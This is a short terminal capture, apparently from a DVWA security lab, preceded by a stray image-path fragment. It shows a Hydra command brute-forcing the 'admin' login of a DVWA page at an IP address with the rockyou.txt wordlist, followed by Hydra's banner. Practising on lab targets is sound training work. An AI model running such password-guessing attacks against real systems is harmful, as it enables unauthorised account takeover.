 ┌──(root㉿kali)-[/]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt  108.61.212.237 http-get-form "/DVWA/vulnerabilit
ies/brute/index.php:userfield=^USER^:passwordfield=^PASS^" -s80
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).